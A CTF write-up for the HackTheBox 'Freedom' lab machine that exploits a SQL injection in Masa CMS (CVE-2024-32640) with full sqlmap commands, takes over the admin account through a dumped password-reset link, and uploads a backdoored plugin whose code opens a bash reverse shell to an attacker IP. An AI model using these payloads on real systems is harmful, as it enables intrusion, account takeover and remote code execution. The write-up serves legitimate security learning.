HackTheBox University CTF 2024 - Freedom Writeup
Date: 18/12/2024
Author: acfirthh
Challenge Name: Freedom
Difficulty: Medium
Reconaissance
NMAP Scan

From the NMAP scan, I immediately noticed that it had most of the common ports open that a Domain Controller would have (also the hostname was DC1…), as well as having port 80 (HTTP) open hosting a website that NMAP was able to fetch the robots.txt entries from.
The website had the domain name freedom.htb.
Add freedom.htb and DC1.freedom.htb to the /etc/hosts file.
Initial Look at the Website
I started up BurpSuite, activated foxy proxy in my browser and visited http://freedom.htb.

I was met with this rather funky blog with 4 blog posts. I looked back at the NMAP scan, specifically at the entries in the robots.txt file and saw that /admin/ was there, so of course, I browsed to that directory.

There was a login page for what seemed to be “Masa CMS”, but there wasn’t a version number anywhere on the page, so looking at BurpSuite to see request and response headers sent in requests, I spotted that the version number was disclosed in a response header.

The version running is “Masa CMS 7.4.5”, now equipped with this information, I took to the internet to research for potential vulnerabilities and exploits that have been found and disclosed for this version.
SQL Injection
I discovered that there was a recent SQL Injection vulnerability found in Masa CMS marked as CVE-2024-32640 with a Proof-of-Concept Python script freely available.
Instead of using this PoC, I decided to just use sqlmap and quickly threw together a command to use:
sqlmap -u "http://freedom.htb/index.cfm/_api/json/v1/default/?method=processAsyncObject" --data "object=displayregion&contenthistid=x%5C'*--+Arrv&previewid=1" --level 3 --risk 2 --method POST --dbms=mysql --timeout=10 --technique=T --batch -D dbMasaCMS -T <table> -C <column/s>
Masa CMS is also open-source, meaning the entire (unmodified) source code is available on their GitHub repository.
Looking through the source code, I found a .sql file containing all of the table and column names created in the database during the intial setup! There was a table named tusers which contained the columns: Fname, Lname, UserName, Email, and Password.
(Amongst quite a few other columns, but I focussed on these mainly)
I modified my sqlmap command to dump the data stored in these columns from the table, it revealed that the Password column contained bcrypt hashes. I initially attempted to crack these hashes, however I was unable to crack any of them.
Initial Access
I looked back at the login page on the website and spotted a “Forgot Password” feature, I thought that if I clicked that and entered the email address of the admin user (admin@freedom.htb), then I would be able to find the password reset link in the database somewhere. I looked back through the source code and found a table named tredirects with a column called URL, this was the only reference I was able to spot to a URL in any of the tables.
So, I tested it out. I clicked the “Forgot Password” button, entered the admin’s email address, and then used sqlmap to dump the data stored in the URL column in the tredirects table.

sqlmap -u "http://freedom.htb/index.cfm/_api/json/v1/default/?method=processAsyncObject" --data "object=displayregion&contenthistid=x%5C'*--+Arrv&previewid=1" --level 3 --risk 2 --method POST --dbms=mysql --timeout=10 --technique=T --batch -D dbMasaCMS -T tredirects -C URL --dump

I copied the retrieved link and pasted it into my browser, it opened up a profile editor for the admin user, I changed the password and submitted it, then it automatically logged me in after the password change! SUCCESS!
After reading back the post made by the researchers that discovered the SQL injection vulnerability, I saw that they referenced that it would be possible to get RCE by uploading a malicious plugin. Doing some more research, I found out that Masa CMS and Mura CMS are pretty similar and use the same plugins and language, so I downloaded a pre-made Mura CMS plugin and modified the code to run malicious code when installed.
Backdooring the Plugin
When reading the NMAP scan results, I spotted that it said that the web server was running on Apache for Ubuntu which I thought was a bit odd because it was supposedly a Domain Controller which are usually Windows Server based. But I just thought that maybe it was running in a Docker container or something similar.
I modified the index.cfm page in the plugin to contain only this code:
<cfexecute name="/bin/bash" arguments="-c '/bin/bash -i >& /dev/tcp/<ATTACKER_IP>/4444 0>&1
'" variable="data" timeout="10" />
<cfdump var="#data#">
I then modified the Application.cfc to only include the index.cfm and the settings.cfm files. This would mean that it only executes my malicious code and doesn’t do anything I don’t want it to.
component accessors=true output=false {
property name='$';
include 'plugin/settings.cfm';
public any function onApplicationStart() {
return true;
}
public any function onRequestStart(required string targetPage) {
return true;
}
public void function onRequest(required string targetPage) {
include 'index.cfm';
}
public void function onSessionStart() {
}
public void function onSessionEnd() {
}
}
After modifying the code, I simply zipped it up using the command:
zip -r plugin.zip ./MuraPlugin
After zipping up the plugin contents, I browsed to the plugin upload page on the admin console and uploaded my modified plugin.

I started a listener on my machine:
nc -nvlp 4444
I then clicked “Deploy” and then clicked the “UPDATE” button to run my plugin. I checked my listener but I didn’t have a callback just yet, so I visited the index page of the plugin in my browser:
http://freedom.htb/plugins/MuraPlugin/index.cfm
Again, I checked my listener and I had a shell as… root!

I looked about the file system but didn’t find any flags, I also noticed that it was NOT a Docker container.
I then ran the command mount to view any mounted filesystems and spotted a filesystem mounted at /mnt/c. I changed directory into it and saw that it was a Windows filesystem! This must have been where all of the Domain Controller processes were being run. But, I had full root access to the filesystem so I just got the flags from the Administrator user’s desktop and j.bret user’s desktop!
Final Words
This route was definitely unintended as there was no need for any sort of privilege escalation and it gave immediate root access to the filesystem. But nevertheless, it was still an incredibly fun challenge with plenty of enumeration needed to find what was required to exploit the machine.